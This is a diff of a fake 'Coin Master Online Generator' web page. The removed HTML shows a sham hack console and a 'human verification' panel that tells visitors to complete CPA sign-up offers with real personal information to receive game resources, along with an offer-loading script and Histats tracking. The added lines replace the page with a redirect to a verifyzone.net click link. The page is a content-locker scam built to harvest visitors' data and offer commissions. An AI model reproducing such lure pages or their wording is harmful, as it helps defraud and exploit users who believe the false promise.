-                                        <br />
-                                        <div class="row">
-                                            <div class="col-md-6 col-md-offset-3 col-xs-10 col-xs-offset-1 col-sm-6 col-sm-offset-3">
-                                                <button id="gens" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book">Generate <i class="fa fa-cogs blue-text-color"></i></button>
-                                            </div>
-                                        </div>
-                                    </form>
-
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-    <!-- Section Hack Console -->
-
-    <div class="section-gens-console">
-        <div class="container">
-            <div class="row">
-                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
-                    <div class="panel panel-default">
-                        <div class="panel-heading">
-                            <h3 class="panel-title blender-pro-book">Coin Master Online Generator <i class="fa fa-terminal blue-text-color"></i></h3>
-                        </div>
-
-                        <div class="panel-body consol-space">
-                            <div id="container"></div>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-
-
-    <!-- Section offers -->
-
-    <div class="section-offers" id="ofer">
-        <div class="container">
-            <div class="row">
-                <div class="col-xs-16 col-sm-10 col-sm-offset-1 col-md-8 col-md-offset-2">
-                    <div class="panel panel-default">
-                        <div class="panel-heading">
-                            <h3 class="panel-title blender-pro-book text-center">Sign Up Verification <i class="fa fa-user blue-text-color"></i></h3>
-                        </div>
-                        <div class="panel-body panel-offers">
-                            <p class="text-ofers blender-pro-book">Before we can add resources to your account we need to <span class="offers-blue-text">VERIFY</span> that you are human and not an automated bot. This helps us regulate and prevent abuse of the Tool.</p>
-                            <hr />
-                            <ol class="custom-bullet custom-bullet--a">
-                                <li><span class="text-ofers blender-pro-book">Choose one 60-second Sign Up below.</span></li>
-                                <li><span class="text-ofers blender-pro-book">Complete Sign Up with real information.</span></li>
-                                <li><span class="text-ofers blender-pro-book">Check your Coin Master  account for the resources.</span></li>
-                            </ol>
-
-                            <br />
-							<button id="gens" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book" style="width:70%; margin:auto;" onclick="og_load();">Verify With Offer <i class="fa fa-cogs blue-text-color"></i></button>
-							<br />
-                            <ul class="list-group" id="offers">
-                            </ul>
-                            <br />
-
-                            <div class="check" id="checkings">
-                                <div class="preloader">
-                                    <div class="sound-bar">
-                                        <div class="bar1"></div>
-                                        <div class="bar2"></div>
-                                        <div class="bar3"></div>
-                                        <div class="bar4"></div>
-                                        <div class="bar5"></div>
-                                    </div>
-                                </div>
-                                <button id="backToOffers" type="button" class="btn btn-default btn-lg btn-block btn-custom blender-pro-book"><i class="fa fa-hand-o-left blue-text-color"></i> Try different offer</button>
-                                <br />
-                            </div>
-                            <p class="text-ofers blender-pro-book">The selected resources will be automatically added to your account upon completion.</p>
-
-                        </div>
-                        
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
-</div>
-
-<!-- Footer -->
-
-<div class="footer">
-    <div class="inner-footer">
-        <div class="container footer-text">
-            <a href="#" target="_blank" class="socials-fb">
-                <span class="fa fa-fw fa-facebook fa-2x"></span>
-            </a>
-
-            <a href="#" target="_blank" class="socials-twttr">
-                <span class="fa fa-fw fa-twitter fa-2x"></span>
-            </a>
-
-            <a href="#" rel="publisher" target="_blank" class="socials-gplus">
-                <span class="fa fa-fw fa-google-plus fa-2x"></span>
-            </a>
-        </div>
-        <div class="container footer-text">
-            <p class="info-text-footer blender-pro-book">© 2019 - <span class="yallow-text">Coin Master Online Tool</span> All rights reserved.</p>
-        </div>
-    </div>
-</div>
-
-
-<!-- JS -->
-    <script src="./js/jquery-1.11.3.min.js"></script>
-    <script src="./js/bootstrap.min.js"></script>
-    <script src="./js/tjs.js"></script>
-    <script src="./js/script.js"></script>
-
-<div id="OKAYFREEDOM_INJECTED" style="display: none;"></div><div id="OKAYFREEDOM_PROXY_INVOLVED" style="display: none;"></div></body>
-
-<script>
-function CPABuildComplete(){
-	alert("Offer Complete!")
-}
-</script>
-<!-- Histats.com  START  (aync)-->
-<script type="text/javascript">var _Hasync= _Hasync|| [];
-_Hasync.push(['Histats.start', '1,4125837,4,0,0,0,00010000']);
-_Hasync.push(['Histats.fasi', '1']);
-_Hasync.push(['Histats.track_hits', '']);
-(function() {
-var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
-hs.src = ('../../s10.histats.com/js15_as.js');
-(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
-})();</script>
-<noscript><a href="/" target="_blank"><img src="../../sstatic1.histats.com/0_da9247a0.gif" alt="" border="0" /></a></noscript>
-<!-- Histats.com  END  -->
-</html>+<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://s9.postimg.cc/ehxjznoov/loading.gif" alt="" width="auto" height="auto" /></p>
+Please Wait.. while loading ...
+<BR><BR>
+Click <A HREF="https://www.verifyzone.net/cl.php?id=86b199229b64f7adb7af127d7d8abaa3">here</A> if your browser does not automatically redirect you in a second ...
+</BODY>
+</HTML>
